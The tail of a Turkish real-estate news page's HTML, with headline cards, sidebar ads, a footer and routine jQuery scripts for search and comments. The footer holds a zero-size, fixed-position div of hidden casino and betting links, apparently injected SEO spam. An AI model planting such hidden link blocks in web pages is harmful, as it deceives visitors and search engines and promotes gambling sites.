 ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/sirket-haberleri/ege-yapi-iki-yilda-7-yeni-projeye-imza-atacak-188662.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2023/01/25012023142959-1674646199.jpg" alt="Ege Yapı, iki yılda 7 yeni projeye imza atacak!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 25.01.2023 14:29</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/ege-yapi-iki-yilda-7-yeni-projeye-imza-atacak-188662.html">Ege Yapı, iki yılda 7 yeni projeye imza atacak!</a></h3><p>Gayrimenkul sektörünün öncü firmalarından Ege Yapı, hayata geçirdiği inşaat proj ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/26012026114841-1769417321.jpg" alt="Legrand Türkiye sertifikalı online eğitimler düzenliyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri/legrand-turkiye-sertifikali-online-egitimler-duzenliyor-197841.html">Legrand Türkiye sertifikalı online eğitimler düzenliyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri">Akıllı Ev Sistemleri</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/26012026112214-1769415734.jpg" alt="OYAK Çimento arama ve kurtarma ekibi kuruldu"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/cimento/oyak-cimento-arama-ve-kurtarma-ekibi-kuruldu-197839.html">OYAK Çimento arama ve kurtarma ekibi kuruldu</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/cimento">Çimento</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/26012026113758-1769416678.jpg" alt="Açık alan ısıtması mimari tasarımın ayrılmaz bir parçası"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/ic-mimari/acik-alan-isitmasi-mimari-tasarimin-ayrilmaz-bir-parcasi-197840.html">Açık alan ısıtması mimari tasarımın ayrılmaz bir parçası</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/ic-mimari">İç Mimari</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2026/01/23012026101351-1769152431_1.jpg" alt="Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/ravad-ramazanoglu-uluslararasi-suriye-is-konseyleri-ust-kurulu-baskani-oldu-197836.html" >Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#41242528352e3301242c2d202a3520322e2f25202a282a206f222e2c"><span class="__cf_email__" data-cfemail="f0959499849f82b0959d9c919b8491839f9e94919b999b91de939f9d">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '175953'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>